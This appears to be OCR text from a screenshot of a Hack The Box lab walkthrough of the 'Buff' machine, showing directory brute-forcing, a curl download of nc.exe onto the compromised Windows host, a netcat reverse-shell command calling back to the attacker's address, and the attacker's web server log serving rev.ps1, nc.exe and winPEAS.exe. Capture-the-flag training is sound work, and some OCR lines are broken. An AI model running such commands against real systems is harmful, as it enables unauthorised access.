 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17
17:37
root@gibson
File Edit View Search Terminal Help
/.htm.LCK.php (Status: 403)
/.xml.asp (Status: 403)
/Facilities.php (Status: 200)
/UP.php (Status: 200)
/.html.php (Status: 403)
/.html.php.php (Status: 403)
/.htx (Status: 403)
/.htx.php (Status: 403)
/.htaccess.bak (Status: 403)
/.htaccess.bak.php (Status: 403)
/.htmls (Status: 403)
/.htmls.php (Status: 403)
/ATT (Status: 301)
/ATT.php (Status: 200)
/EX (Status: 301)
/INDEX.php (Status: 200)
Progress: 30338 / 43004 (70.55%)
C:\xampp\htdocs\gym\upload> curl 10.10.14.2:8000/nc.exe -o nc.exe
�PNG
C:\xampp\htdocs\gym\upload> nc.exe -zv localhost 8888
�PNG
C:\xampp\htdocs\gym\upload> .\nc.exe -zv localhost 8888
�PNG
C:\xampp\htdocs\gym\upload> .\nc.exe -zv localhost 8080
�PNG
C:\xampp\htdocs\gym\upload> .\nc.exe 10.10.14.2 9001 -e po
rev.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ vi rev.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.198 - - [17/Nov/2020 17:14:57] "GET /rev.ps1 HTTP/1.1" 200
-
10.10.10.198 - - [17/Nov/2020 17:15:45] code 404, message File not f
ound
10.10.10.198 - - [17/Nov/2020 17:15:45] "GET /test HTTP/1.1" 404 -
10.10.10.198 - - [17/Nov/2020 17:17:23] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.198 - - [17/Nov/2020 17:19:44] "GET /winPEAS.exe HTTP/1.1"
200 -
10.10.10.198 - - [17/Nov/2020 17:36:48] "GET /nc.exe HTTP/1.1" 200 -
UDP 127.0.0.1:1900 *:*
UDP 127.0.0.1:56148 *:*
UDP 127.0.0.1:58294 *:*
UDP [::]:123 *:*
UDP [::]:5353 *:*
UDP [::]:5355 *:*
UDP [::1]:1900 *:*
UDP [::1]:56146 *:*
UDP [fe80::f1e5:bbc8:a21:2363%10]:1900 *:*
UDP [fe80::f1e5:bbc8:a21:2363%10]:56145 *:*
PS C:\users\shaun> exit
exit
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$
[0] 0:openvpn 1:python* 2:bash 3:nc- "parrot" 17:37 17-Nov-20